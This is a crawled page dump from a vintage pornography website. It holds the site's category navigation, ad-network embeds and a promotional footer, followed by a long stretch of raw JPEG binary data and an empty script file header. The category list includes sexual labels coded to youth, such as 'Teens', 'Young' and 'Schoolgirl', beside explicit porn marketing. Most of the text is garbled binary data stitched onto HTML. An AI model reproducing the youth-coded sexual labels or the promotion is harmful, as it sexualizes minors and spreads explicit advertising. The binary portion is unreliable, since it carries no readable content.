<a href="/en/category/101056593/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">145</span></a>
<a href="/en/category/101384273/Doggystyle/popular/1/" target="_self"><span class="category-title">Doggystyle</span><span class="category-count">411</span></a>
<a href="/en/category/101449809/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">214</span></a>
<a href="/en/category/101711953/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">600</span></a>
<a href="/en/category/102105169/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">83</span></a>
<a href="/en/category/102367313/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">119</span></a>
<a href="/en/category/102694993/Foot Fetish/popular/1/" target="_self"><span class="category-title">Foot Fetish</span><span class="category-count">53</span></a>
<a href="/en/category/103022673/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">485</span></a>
<a href="/en/category/103088209/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">39</span></a>
<a href="/en/category/103284817/German/popular/1/" target="_self"><span class="category-title">German</span><span class="category-count">530</span></a>
<a href="/en/category/103350353/Girlfriend/popular/1/" target="_self"><span class="category-title">Girlfriend</span><span class="category-count">95</span></a>
<a href="/en/category/103678033/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">216</span></a>
<a href="/en/category/103809105/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">642</span></a>
<a href="/en/category/103874641/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">410</span></a>
<a href="/en/category/103940177/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">2364</span></a>
<a href="/en/category/104136785/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">272</span></a>
<a href="/en/category/104333393/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">480</span></a>
<a href="/en/category/104988753/Latina/popular/1/" target="_self"><span class="category-title">Latina</span><span class="category-count">91</span></a>
<a href="/en/category/105054289/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">428</span></a>
<a href="/en/category/105185361/Lingerie/popular/1/" target="_self"><span class="category-title">Lingerie</span><span class="category-count">373</span></a>
<a href="/en/category/105447505/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">64</span></a>
<a href="/en/category/105513041/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">195</span></a>
<a href="/en/category/105578577/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">854</span></a>
<a href="/en/category/105775185/Milf/popular/1/" target="_self"><span class="category-title">Milf</span><span class="category-count">1267</span></a>
<a href="/en/category/106102865/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">128</span></a>
<a href="/en/category/106430545/Orgasm/popular/1/" target="_self"><span class="category-title">Orgasm</span><span class="category-count">582</span></a>
<a href="/en/category/106299473/Orgy/popular/1/" target="_self"><span class="category-title">Orgy</span><span class="category-count">264</span></a>
<a href="/en/category/107020369/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">137</span></a>
<a href="/en/category/106496081/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">124</span></a>
<a href="/en/category/106954833/Pornstar/popular/1/" target="_self"><span class="category-title">Pornstar</span><span class="category-count">1428</span></a>
<a href="/en/category/107151441/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">97</span></a>
<a href="/en/category/107216977/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">568</span></a>
<a href="/en/category/107348049/Redheads/popular/1/" target="_self"><span class="category-title">Redheads</span><span class="category-count">195</span></a>
<a href="/en/category/81/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">6279</span></a>
<a href="/en/category/107806801/Schoolgirl/popular/1/" target="_self"><span class="category-title">Schoolgirl</span><span class="category-count">17</span></a>
<a href="/en/category/97583185/Seka/popular/1/" target="_self"><span class="category-title">Seka</span><span class="category-count">5</span></a>
<a href="/en/category/108265553/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">82</span></a>
<a href="/en/category/108855377/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">285</span></a>
<a href="/en/category/108462161/Strapon/popular/1/" target="_self"><span class="category-title">Strapon</span><span class="category-count">57</span></a>
<a href="/en/category/108920913/Swedish/popular/1/" target="_self"><span class="category-title">Swedish</span><span class="category-count">40</span></a>
<a href="/en/category/109051985/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">148</span></a>
<a href="/en/category/109641809/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">118</span></a>
<a href="/en/category/109576273/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">644</span></a>
<a href="/en/category/109772881/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">654</span></a>
<a href="/en/category/109838417/Tits/popular/1/" target="_self"><span class="category-title">Tits</span><span class="category-count">273</span></a>
<a href="/en/category/109903953/Toys/popular/1/" target="_self"><span class="category-title">Toys</span><span class="category-count">57</span></a>
<a href="/en/category/97452113/Vintage/popular/1/" target="_self"><span class="category-title">Vintage</span><span class="category-count">5714</span></a>
<a href="/en/category/110362705/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">103</span></a>
<a href="/en/category/110559313/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">226</span></a>
<a href="/en/category/110297169/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">206</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/fWw43.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457766?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/viYm5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457767?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/sQkR9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457768?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">
80s Vintage Nudes is the ultimate destination for those seeking to reminisce about the good ol' days. This porn site offers vintage nudes from the 1980s, sure to satisfy your primal desires. High-quality display images and movies power the site, so you can be sure that your viewing experience will be realistic and enjoyable.

Whether you're looking to time warp back to a simpler time or just seeking a break from modern porn, 80s Vintage Nudes will have something to offer you. The nudes featured come from some of the decade's biggest and best porn stars, making your experience incredibly enjoyable. Known for their classic sensuality and posture, these vintage nudes will satisfy both your physical urges and your artistic senses.

 You'll find all sorts of 80s-inspired porn, from busty bodybuilders to classic pinup bombshells. Everything from detailed poses and lingerie play to artful black-and-white photos can be found here, making 80s Vintage Nudes an ideal pick for the discerning viewer. The images are impeccably preserved; some even come with digital versions, making them more viewable.

The video library at 80s Vintage Nudes is vast and ever-growing. With both vintage scenes and modern takes on classics, you'll never get bored. Titles like “High Heels and Hosiery” or “Girl-on-Girl” provide the naughty pleasure that cannot be found anywhere else. Much of the footage has been carefully remastered and presented in precise crystal detail, ensuring that watching is as pleasurable as possible - each scene provides its unique vintage flavor.

Whether you're an experienced viewer or merely curious, 80s Vintage Nudes should be your destination. With dedicated upkeep and unique collections, you'll discover pornography as you never have before. Put away your modern equipment and jump into the timeless world of vintage nudes.<br><br><br>Copyright © 80svintagenudes.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457769",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c80529346ebd46e2b99e236d2c1504e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://80svintagenudes.com/thumbs/552/2705852733347173552_0.v1576335960
body_size: 13596
content:
���� JFIF      �� C 	
	
	



�� C
��  � � ��              	 
�� B 	   !1"AQa	2Bq�#�3Rb��rs��$%4c�������             �� 4       !1A"Q2aq#B��3��$4R�����   ? �f�6�T���B��s�V)�*@B@����A  9�N�B��OYWB��h8O@�X�������ؕ-Ij��0��:w�5��FBT��*|���2�iAN�2j5EFW�����?�E�R_�%)���W2����F��T�S�n��J�Y?�ڢ�a����<��.�iR�$}��2x���?�J^#3����z:#ӎ�h>�i��]��@���B��(#&0Wd����}+�q�Z©-� s�sd��۵����7�v���6!3�I�cͤ�+@:���s�W9�֞jX���-�|s�5o�� K��U�QL��S�	/Hwn��*QH�	<���^L�vϭq���ì#@"�e�YYB�ؒ�����#�?�H�(�V2Q�>�I5q����~����x�~>�WoB�W8&��V�m����x��1��9����v�L�m�qZB�@���(Q�O��I��19�',����Kˊ\Y�b��pO�Ҳ�F\���L�J�TW�r+<m	�$�Ȗ��яҩK�T��IL�T�oe��SD�+(����v�����q�*X��Em�N�Y��|��`����Wښ^��Zy<�c��EO�@<s�4���G��7w��+�P^�%8�����L4��6�T������'e}�.����֣�ULQM�����d))G���SiV�������9��چ1v5��p��ws�_M�q/Be�R��phd� aGfIm8�UT[љ�.Ty�kV+���N� W<Q%�g�_��w�Yu�`�T�M<�2w6��︺?�@�`���M����L����>fXFWO�W]`�滶j{��X�.�$��Rʔ���HO�F���>��O��v�zGW�� `�:d�N���J��n����̷�I���uY$�z�g���+���8ذACR_� �u1�!�֖\QJVG
#�(~����x���8�P����: �@�T�a�kz7,��jʰQ��^��{�GҤ�P�NQB��s��)�z���5O�.��Q�P���R��l\��9�Hrc)�B�I¶�� Z�*15L��}�ۄ��p+�q�El�]l�-�%m�R]��)�G;�;�G#(�1�Q<i��HV�F"��Y!�5�"/Щ�S�ig�+��%����g?.�����T�:�0��Ϋ��ި�.<@��ޡb'��H�P������5���L�G�8���[��#�����U��n5�$��j(zd�-PkH!|{Q���R���0�ޮ� b�-ؚK>k��'4�E�C�*b�k�*~��4~�Gm��J���a6�7E ���I�5gD�Ζ`�ˤw�w9D�Cwr(y]�h�h�\qG����F/�Z4�Ǝ�OPz��uCm&��T�m8
RR�=�H�/�(�J�g$���Q������q�������i3{�U�\�-��oqnm�P�����̜#����>9'�y��_؈w8ϓ:�PR� ���`;l⩒��bq��C`��!?>���ԚTU&�TJ�h
~�ASj<
�4Lt~��9��ĥ@8��>���'
�3�Ƨ���4�b"��2����ދ4���)�N2!7o�-�\������|ߊtҺ/$��,x������� �D�W���N_�d��#|w�?�ѩ
N������Z'̓$���3ρ�?�F��;�J[=�2b��2U��Q���NⓊ��b�H���Dw��i�`�TY&�M���'�M?Q��Ki�m4J�&���~Fe.���R�@�PT�c�j�� (7�T��sRz�]�K�J�3��r���qí/�RWD�(J�Ij
�{ҝ������ٺxD��Z�O��R�?�+N9~)�z5��1t=����2<�J\b9)�︎� Z�5�Cݙ�>B�֍v�5�����y[����j�!*����X�>��Ӌˊ�Z�*+%JQ�Q���۶=iR�h[#l�!�JJ3���K0\VҜ�����!e'�T����T�|�(~}����l�e��|Զ��	'��x�O�5��P��z�����S/�a��bYY��l�ғ�5$�g�1v���U�*F�������?z'JF�'��?�Jⶨ Z�zV+�U��j\N�MMqvM��Gu�X�����;r�w���0��@�(O�DS�)����1nٽ���+\Uƹ����5ko�M��#cH�$?'8�o��h\x�{lw�S�Ҥ[:�����\�ZmV�%ĺ��2e�M2���9�9'����Տ�syY2S��j� V:9қSM��q!M�97�(�Dy�i@�=����<lS[8�g�t�F�u����Y�vtwĆ�.;�'-�
���Ӄ�W;�����;��:�ԩ.N�om�f[f6��=��s�+s��9�V�����:Q��F�Ұ?����?QN�*K��pJF*18[�K�<UE&�)R1HyJ���J���	�>������2J�BU�h&ڠ���ˆ��#�g@��
�6�@�E���}�t��L.�,��K7;����S��kXL�qڢ�ڊ2N?#1_�^oq�O�����(-NJ��9��aNruGJME"r}R�*;s�)���n%Q�ޣL0&�L�QT!�<;� s�H'9���dA��w�n���EI�8�z�ua���H9�4j��g,~��`�-�%>{}y����̢�L�ʰq{~�z������)hReX!_��OG�7��eĦ�F�8�����_ ��VQڮ�u
���.�����u�t����hv]�	N� 0��8%�9? W��*o�)��n1���2�#��6���?lz��U5ޔ�KV�2�m~H�P� f����y03}r����9߯�E��[|���Q��^|��w�$$(�y��G�lج����������n�~��o�ޙ\��Y	)A���?9��'.ɝ|_O�uj�5�nJ^\��K*SkVRT{�|���7m������'���TDi��gG�ZY
B��t���{Tqr��9Z0�{tǉT�}_�LTzW�(g��J��\��hD�s��!i܌���Ibq���c ��%=���A��d)��zb�,-���Q�<P����0O0_y���S�1z\Ә�I8��ƃ����,���@U^�2����cfE� Ħ�rc�fߧ�*�ptq�Ƃ��8O�����f�㼱H���u{Yj;����H��ґ����~��ek%/N
��U��k��t�Ǭ��Km�ݩ�e$�-;�V��') �9��vXT\��=�i~ʊ�bb-���T�)*-$�*�|{��6)c��� ��v���X�RE"ѫ�adc�B�C�z��dsP��uMQ�V�;E5b��d>�u[� ���1���r�'��TO�h�δ�\婵GCkN�Vv�|}kg�"�ʄ��o�<�B��iޤ��r����ԝ����g�S|i��R�W�bl�dЧd:�֍s#(ӚZ��7	@�Z����ECn'%q>Y	#��oI��WбA�'&|�Md���L:�׋֡�ȲĹȸi�2���hɌ�����C�HQG��� Q��M�'��W��KrJ.� �AJ�췖�R��%j=�=��g��8�T|�#�h�
O~�
hUiC�J$�D��<I�M�o4���p�3L�����1������ZR�Ӽ(<����9ڤ�2��&�-�\b�Z�4�K�� ���WhB�����S3���$��:�{g��2Az	�KE*I��ɔ�v�7l�9_�.ra/�F�۰�2S�F�%�����ƭz[��l���C�iT��[	s?*��@�-�nW�48$���Ǎ�����Qu���4�!�.�����>Ԓ�]]D�5v��J�ƚ�Wb��G���b�3��>\�����,2��*Fm涭 �9�Kѹ"2O�[�mA�8�Ŵ̲L��-!�兝��>�x��X��Uz�T!ꄡDt�d�㊋�xy��m^����Z��&�-qWZ��C�/nHPϱ�j�J�9U_�y� `]Oh9�n�S�8V�'�	�cڏ���J��\���}�Jk�h�	�����%ˇ� n���wK�5:����6�R��w�BFA�k�����X�?�>�	a�zR��-�t���� ��98�T��힒1IR	Hɥ��)95
����Bqީ�ށ���Ua�����TRh�MS$vI�L-`�[��qLs��~li'D��ӂ1���c%)��g�?�l�XB�ej������q�n*�����AC���z�
�O�eAu���q�, ����x��iX#i���e\Y4f���;��u�$]Ok�Ef=�F��1^J���$`ԁ����LqQ��G$�ّ8�5ԩ�Rҕ�qX��
�|S�o�(�9���!����㹦�n��#�V#���g�����̸$=�c���~�����4��e�������)��Y����jbZ ���B���� �j���6���\N���;ޛ�Io�\�)*%N\�����pC�d�B��VԐI�c �dc9��K&;rْ1�s��������se�m��k)�~��`Rq�e�36%(��n��%H�+�[��\�2��� ��hrYilɎ/
I�7������ꁐ���r��`���G�����m���y_u��"�B��n��1R��U)*�r2;���=\�b�}g���#5:D�>�)ø��ܚ����ъ���z�۠a9�@ض̔�YI��*6K2�"���Fe*��F����o��b��2q����ꭂ�)�D�ۦvA��w%C
�c���yV<v�����	5�.�3I�J���5���hR�R��Q4n6�*� Du�J	*
0���਑�(�R�_V3��'�[�������f����r��Z��E;ӞFGl�)�&��G��F+G��(�g�Iq0|ũ�6A�����0k.h5�;q�����l�ѱ�
[O$�p(��R{f~FZ��-ӗ�3��\.β%&*6��J�����BG wQ�E�<|p�<�_�9�)�S�'�{��swt��d����������q���ߤV[eJPWa�Xܻ����I�.���*�CHޒ>*��st�)��^�ˌ�zRB����M9ϲ.1����v~֗�M�A�� +p�����Rh|��$͌���� ve�(/�G��ɓ$��,q6��� ��f��;wq���#�Ƭ~�8�G�WS��S�\����
Q�܇�ի5[ږM�RԠ���ħ=�5����i�6#JS��uy��c	�r{U:@�°�@�Ca�o�U � oa�a�w�~�`�	Ky�'��d�/�hvrJ�I q��NQUd�e/	=�M�oIS�(���'���a��ICͪ��-��� ��S��W=����R�d�҄W��.�L^I���ȭh���*l��z"[]2�B�g��Z�j��o�m	�
^}c���L���vWz�O�+$�A�+k����-&��z/ԨV�����ПkP8���f��$�% �²��+�R~��Iu4q2�qeYv�r�l8�E��Խ�t �>9�]��H��vʮ�wz@YB�	�	���O��G��.�Z� �x��0˱-�Oi.�����훔��(\\��ν������q����G&�*��668����Yu`3VAl4)G��R��п�|}I��fe/ЍQ\K�L`��D�^�5T��f��>Li(i�<Ų��~��S�/Cq���T�ZS�jZ�#�
q��>�3_�`�W'-��\����A8�+.%�4l��� �^p9�6�y�]~��Y�C�wXrOt�ʀ�`4�_����H���@�9h��C1rd��{r��� �+������F{��vo9$:�������*���(+�|�ӗ�3�Y:M�.(z��Ed�훸�]l~�o�'���_�F�oH�����#�	iQu%jB	�g�m�;���C�T��AQ�z8�lD� �� 3�[����BҔ�U���w;`�;��*7��m��B�#ot�dR2��iƚvf�ԩ)���+�b؍����Y�ZJ˓С2RTP�sGh�C-� !�
}[RpT{V<��7q�d /��y��ͭZY���u�[R?2N���E[$�2#�q���;�UP�=	*d� ���Zize�ޅN� �'�X�%n+����~�α}��tv��ⵯ\��Q+Q<E���S���A;B��󌀑�f�d}b��<x�ȵ:��Nt?]ǐ拁s�WG|��R��p���)I)� 

?n��!�g/<Tx#�/�[�_�q�iY/yP��
1���P�O������J����(C�b�4�#�],�(�|�%�k��\��
!�.v�<U? ��3�GCw``'\���e��	�"c>S��>����c8�'�or����DF\�- �R6�q�j����>ސ�Z�^p�h����)���3� �[���� 6�s���+vl�z��&K���n!%��n?�4%��~#��gD/.2��)By	�֬Qt�|�<������T� �Z�l��{�AI�V߂�9��JIs�V�쮮��u�e`s�� �Š	d3*W�Ed̺�k��0��э��4�b��.�$풕e��F	<TiȖ�`.����j!JP�j^UHf	/����T)KB�@<R��u#%!� �ڒ�������;���ZVF2��9�ҝ�j�6'%��O��Ԛ��p���%AX	�
�� v�U�jr����E)cE�� �*���J�� '�ҏޥ�cm�-�*ܢh�������2� �I��ni�6��� F~�˷K�5�4u�LG�6�ҙ�H�ڛ�J@JFr3��69�H?�8.�|����k� �2�}M��>�9�rė�r����[:�j��zե��t����K�N4�Ŝ����#�@#�KY��׆��_(��t~F�1-�Z�֒�!Sl5���W�sy���X�}��G���%S���iCͩ.(c���.Շ�l�he�%�m*n<YII!���|{�W��wL�&;wN�N���9���.����ͶU��;��1Aع5t'IِNj�t-�28��1�GuJ���n%Hhu��m���9�ڑ�p4�.��>�h�ܭ+�ޤ�x�;�$��~���l򼴱�qL*K�85��e�m��$�@���]��
�)D�
l;�	$�������䑧j�����=��_�1�6�Q�y�H�W����V�
����}��H�_Y��M3�{L���W������^p�[l{���'�<w�g.N��n�4�(�Q�ͼK�B[��tyqA.4�? ���JR})���G,����vs�\hӤ��ԗ�e:�S��iW�A�	���:�|NKʶ�E��YM�1��ya-�I�T��.�(BJ�T���P�ތ��n�+bS�N1����6'�f�v��h]���bЖer23�T�uH�m�%��Mi�_"rM�?<�`$c��N4.*����TIG�X2F���1�MjWozfV��:�6�>�`}G��9l�:����m>է�ʒ}X�w91�?���In}#��� ��fS���˨B��i�C���7��!p`)k���v��O,�4�P�
q�>k%�Ҵ�z�nn*������!?�S���d�T*md�
�B��dU�1@+�oa�ت+D����z�'�C
g*c�зl|U"#�ot��ش��㻗��d��+_��s~�ʞ(���	��/)JZ�*R�J��&�A֏-��R��d<�1�aA��H��Ҏ��%h070SIO��M:$]���H�mMdi�ٮ*�(��U��֕�Z^���J�G4��VGe��>�����/�"d�����?w���]P��R9Q�{�n�Aa��#Ik�O4?�}�,:J4��+LV�WG��O��'j^�p<������rI���k�κ�|hJ�_�U�X�4,�6X�Y�L��d���.�� lV�PN�JQ�����u�q!	T]�����I��Tr�XD��� �zb�?�9�)ܝ�y�_?GNΗYe�9F�(��)Є�s�i%$�3��������m��iPёB��$�����Ozn��~=i�42�1
��r;��XM��:��p0E6*�Q�G�<{P�Ka�5�A5ca�7teM�EM��
B��I�+�R�d|�[?h��1����(S�׼m�,$`�c�'�?�g軴jSI	X)ҹ�n�1I��x"�^�HX^���ڗ'H|������dT?�l%��\�vC!�@(|U9$1�m�>�\m����;��WҦ7���>��E�-A&�yus�"W���km!(���޺��乙^I�݉���"����N���%Ą�4ڠ!&+L���x��J�wz]�������\�c���=���] �c֨#,��Z�<>��{@���JJ�g�~�ld�w;���@�(��o��f.<�?�v����4m1�㓂�\�t��8H�U�nN��Ŏ8��^(:1f�ƃ��� ␯ֶk��� 0ˎ��,��mD�rU�20Fi�|�����0��ߧ6:��שcq�����m3lBmȘ�G�n/��<� �))��VH��8��ӜsM���X������A�E�6k��mJfsq�)��%$�|��5��b�Ye���r��1�U��E���e{xJ���N��R���L[���f��>NR��N�3�M���%��-^��+<��4�9�`�������\�K���Q'o`��5L�ZR�5R�W��[a��EH��o2�+4m�T]��R@��$�(�����Sg�"F�r6�_ђѪl�hֻe�2aoN6� #���o6.�U$g��s��9�;�����7�#J,`��BG42ZS�&(8�e�&o���s�֩~�^.�PO|зaP���$���-�lW
��nI��ʟ�� �f����[r��H�Sc�V����4pT�NJ�����U$L~K���P�XQT�
x���U��GW��`�~╍\�3��h|$��^&%�v�_�Z�p��ƿ�7��D}��ОkT���/Sv�;�n��>��Ț_�ֆ-����z���s��}N8�r��p ��ݳ���C��Q·,!�S����Q�������*����+�-1����]�q.�Q<�� !��Jw�}��l�x��"��c��̑p����.��"��������ek;/P���v��I�&;��B�J�FR���A8���'�Auq� ���ڸ�e/��D�΍��ަj�+t_�'N^dۜwn�4���m���74��l��
1�W��9�eB�NT�����c�z3f{'C?�b���8&�V�@��F�i�*�g��������#8�t�^����!
�.D��t�G��yE���PB[�������"��fy*fp���)4�?�ˆ���(�;�Ί�궚�n�0ە�����s��|ю��r��&ק�K�y��-p�`��T�\���s��r@���|�4b�c�W+M�~����僌�+à�c�to)�c��c�X���żBP�*Q>�w���g��(��YL���=-J��)>���\X�Vp'��q��:�pl������Ϋ�<c?��K�5��T���/%1�9C�����֛�<kH����˩1�����q�Z_)CC�S�k �)�o�{�!N���Ռ�KB�8ZJ1�UձnTb��� �*�t^$�Έx%�4��Xv�i�2Эmzߥ�����\�v�x!��#�`zJ���|\{_��x��xC�G�F��0�m�����)% p �6%Ey�~�[t%��}	Zy�?/��H�~'�zת�^�nT�'�Dx�2�K�R� � ���ߪ�q'(w+���Z�B�]'��2�N6�h�n�"���<��*���(��~aD��B:��J�?څ��2�Yq�g���eA�?�A��i�ڔIQ	PNI8���ˍƒٗs,�ލ^�v��k��=M�v͙z��q���[�+ZF?9�°�&�9$��qLu���ȇ�hsa��  LR�$ݤdkc�(�@��{ԃ�.IQ�H q�t*WZ=%Ĵ�$���t7�����B�� �޳9��i++=c�^-8!����X=�R`��-)y]�(�����D�-��1���2i���	$� �^R*�ݑP'��'�Ԕ�$�g�ͤ����[Ѡ��I�#ݴB��_��B��H�>º=�����IfL�d����7F�x��X����ַ��y�Pq*�hO�O�W�~��&>Ӷ7���*Ol�xl���G
1��.�o@���4]@�l
C�IPRV�!yp
b�������T�ڮM�QN�����s��S�5r��_g� ��5��wTz�"Ӫg<�2t�H�
����*uԨ�J�R����+,�ʎ��j΄ɔ�&T앥��9$�Ro�QBu�ĭ�D[d&4�o!Pʏl�OQ�5�E+�����GU/�T������*%n��ֹ��o'�#����W/M��5�&���uUF�K�VԺ�m��8 �89'�I	�VOb'�����[]y�����h7�c��ġM�*��%Y
B+����M�9�r����rҺoS��s��H�j�%k�F�m�1�)  �O;G��e=1_���,�a��6�H�rOɬ���d�<r�It�[v�V��p(/A�(8J-�G��]����X�j�0�R.	#j� ���|Sj�������% �j����-Q��\�V8�?"�&就���Ė7H��pۓ�#��Mr@Y'�(:�W��A�����Hⷍ).��6�ԫ$�1���$�HW��<�>+~Dz�#��rˬ����Y3'.ƛ͑��_z���yH��oC��k~#��'��QG�{
�y�l��jGGR�Yꌕ9y����S�wQb�1}�	K�Y��O�fg�HIi��ފ/b'�g��0*�;�; �7s�CA��V�xs"���)j�<�V|��TW�\��+nrq�*�t7"�}�ǩ6]Ю�ƶ)�AgJ�|� ��#�rsEv{;b�5��7�� )oY���������E\���J�1��O|5~���ۇ�/�ܒ�oW	 {W'7"S�f�8"iқ}sԽ)���[�ݘ��8�QVW� (U'<���q�ow��=�:�-�+P1zv8�Df�!)��Z�=!c�+���r)%l���Ħ������m��=V���RV���Q����� ;B���H�:n=E�e��v0������$�bĤ�Y�?	�f��Ry�����asb)�%$>+>X��$9��Y$�٫lJf���iM���J*N�I �Jy[s���oѱCL�V*��ɦC�+&�Me'�v����n��b�e�/m�{�8��SH(�+@KJЭ
�I'�b�� �E�K�� ��[7Q�Ka���BD��
�$���>�yh�=��2����o� �y]z�9L�gU ����'����ܔ��`��@��
��4�ˏ������,�� �k��:����Mu+N�V�Vu�Zy��P�S#��{O�l�>�{_�TkOZ�������MZW++Z�u���I+h� -d�b�3�E^W���� f||nV)\���v���l���J�1 ���I#���Nl�m�dy#ST�v~*��q�	)q���?P�2��]�JB}�8��*�)�5m�aY�� ���8�㊻��N)�@��U���$� j���6���#&�:o�6�/E"���\BO��3�A-���A)����'x�\�k��[�T�uEJ$�Mr�7)Y�Ť:A��� c��ztN:�f4�_4���DH������l'�j>:�Y2��g��k+�ި�O�1�m�S)VU�s��5��d�b�9э�R����X�
�i"ul���H���J�~LD����p;S�"������*�����l����*YVRk?n���و�)�d$S��֒���\��k�ЎB��?A�!t����dv�P�Υx����4A-s�V��Z�Vg�D�E�k��A��t���
 ��m ���ޕ��0��ˢ���8^��.�1�~'�yD��Ty+Y$�VK$��t��]m��+J��Қ��2�F��:�?z(��
m"���RnPt���Df:Ғ�'�������[�2r9/�Q�~�Y5Ɩճ��r��= ��d)a��H�Ol{���>Ln��+)dT�5��L4橓2�	�;k�)C��J��A���\��d��"�8�Q�m���A��m��`>�VZ.3POV��{Q?
���eX�I�op��pG���=����L�q� �߳���ܕ*J`\0���������&�:0˺n�%+kN�\�J�4��Ǽ���9�3׽z԰��>�4�\J�_��S@ s��V�b�ܟb�qd��Y���k��toQ���Q!�3�ᖦ=�S�l$+z��_����#�(V)|r��ԟaY)"�;B���
P U�!���[�tq���N�p�����K���.�m��d��	e����%��
m|rm����s�iv[_|�{{P�1�<ҩ����.[P�Z1F�膥Dz�W��{%�z�A+<��Y�LߎW�O�$`���#���u{�FT��x>�׬P��7�v�B�uSnIS�'����2^W9�Q*�����!����Q_5�A|����OJh��t㈻�XI���RZV8IWl��Vif����',��9���ߺ�r\����eHi'	H��F~l����x���b��9�Ɩ2۟�'�VN�l�⤈��K���JyB��I�kT2Z�S���ʔy���A�:��Ab��<���h��tfK�UFI����A)�h����՗OҖ��X��6zm�߉[|-ckn����h�'-=�2��Aui8�#�E�賸Vޙ���i�%��Ie8@�ia��� u4q�v��_����������ŷG�j���!t	C��|~�D{�W�i���8���^zq~ѨP�8Ҏ�ZV�8�b�{V�i�~�!IQa�U��Eg.Y(x��r�'�WѴg�k$QB[ }0)��nٓ&An6���:��N��^R0Z��1�C�L��EX���
<f�l�u�Nx��4�V���)R%a9�5�Z9�gٱ��2x�3��}��SnjTud�������2��3�Ι#�O�6����?��GCz���-��9��E�d;�q�
�INO��_�5��ꞵ��:����CvB��8�����k7+,�8��<�5���K��$�N����(䨞䟚򳜥=��A%C�@$p�`���y<	zG:��Wn��#����x4|w��ek����x��B�$���2���Y�(R֘�v��I�aklkuYqY��7�ih��p��z�z�Rn.ܠ�/ᔴ�����$���G@u��L(�1Ԕ��8�8������H�����C������J�oDR^BV��������&s_����Ch�R��a@��z�eJXvs�'��B�����GDr��1�(�g̑)�+(�i�э�`�uXW҆E�ѶC����&��.���!���"B�1ڪ^����B�[hQ�k	?�����,�j����m������<[FNN�t��y%([c���v�9����6�#bK���(�G#���%���-�}�&OMx����

--- FILE ---
content_type: application/x-javascript
request_url: https://80svintagenudes.com/js/wl2eJ3elm5vAU68Zw.js
body_size: 21552
content:
